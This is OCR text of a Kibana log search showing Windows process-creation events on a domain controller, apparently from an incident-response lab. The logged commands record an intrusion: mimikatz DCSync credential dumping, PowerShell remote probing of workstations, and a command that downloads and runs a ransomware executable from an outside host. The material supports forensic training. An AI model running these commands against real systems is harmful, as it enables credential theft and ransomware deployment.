 D Discover Options New Open Share Inspect Save
Search Lucene Aug 29, 2023 @ 00:00:00.0 → Aug 31, 2023 @ 00:00:00.0 Refresh
event.code: 1 × host.hostname: DC01 × + Add filter
winlogbeat-* 54 hits Chart options
Search field names
Filter by type 0
Selected fields 1
t process.command_line
Available fields 108
Popular
t host.name
t process.name
t process.parent.command_line
t process.parent.name
t winlog.event_id
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
30
25
20
15
10
5
0
2023-08-29 00:00 2023-08-29 06:00 2023-08-29 12:00 2023-08-29 18:00 2023-08-30 00:00 2023-08-30 06:00 2023-08-30 12:00 2023-08-30 18:00
Aug 29, 2023 @ 00:00:00.000 - Aug 31, 2023 @ 00:00:00.000
Aug 30, 2023 @ 01:47:34.171 "C:\Windows\system32\net.exe" localgroup administrators
Aug 30, 2023 @ 01:47:34.186 C:\Windows\system32\net1 localgroup administrators
Aug 30, 2023 @ 01:47:57.809 "C:\Users\Administrator\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:backupda" exit
Aug 30, 2023 @ 01:48:04.117 "C:\Users\Administrator\Documents\mimi\x64\mimikatz.exe" "lsadump::dcsync /domain:quicklogistics.org /user:administrator" exit
Aug 30, 2023 @ 01:49:01.493 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-1327"
Aug 30, 2023 @ 01:49:11.682 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-1327.quicklogistics.org"
Aug 30, 2023 @ 01:49:19.178 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-0051.quicklogistics.org"
Aug 30, 2023 @ 01:50:00.494 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-0051"
Aug 30, 2023 @ 01:50:37.857 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "Invoke-Command -ScriptBlock {hostname} -ComputerName WKSTN-0051.quicklogistics.org"
Aug 30, 2023 @ 01:53:13.738 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "iwr http://ff.sillytechninja.io/ransomboogey.exe -outfile ransomboogey.exe"
Aug 30, 2023 @ 01:53:33.815 "C:\Users\Administrator\ransomboogey.exe"